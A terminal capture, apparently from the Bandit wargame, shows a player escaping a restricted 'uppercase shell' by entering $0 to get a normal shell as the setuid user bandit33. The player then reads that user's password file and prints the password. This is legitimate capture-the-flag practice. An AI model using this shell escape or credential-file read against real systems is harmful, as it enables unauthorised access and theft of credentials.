 WELCOME TO THE UPPERCASE SHELL
[>> ls
sh: 1: LS: Permission denied
[>> man
sh: 1: MAN: Permission denied
[>> pwd
sh: 1: PWD: Permission denied
[>> echo Hello
sh: 1: ECHO: Permission denied
>> /bin/sh
sh: 1: /BIN/SH: not found
[>> sh
sh: 1: SH: Permission denied
[>> ' sh'
sh: 1:  SH: Permission denied
[>> "sh"
sh: 1: SH: Permission denied
[>> $0
[$ echo $0
sh
[$ ls -la
total 36
drwxr-xr-x  2 root     root      4096 Sep 19  2024 .
drwxr-xr-x 70 root     root      4096 Sep 19  2024 ..
-rw-r--r--  1 root     root       220 Mar 31  2024 .bash_logout
-rw-r--r--  1 root     root      3771 Mar 31  2024 .bashrc
-rw-r--r--  1 root     root       807 Mar 31  2024 .profile
-rwsr-x---  1 bandit33 bandit32 15136 Sep 19  2024 uppershell
[$ whoami
bandit33
[$ id
uid=11033(bandit33) gid=11032(bandit32) groups=11032(bandit32)
[$ cat /etc/bandit_pass/bandit33
tQdtbs5D5i2vJwkO8mEyYEyTL8izoeJ0
$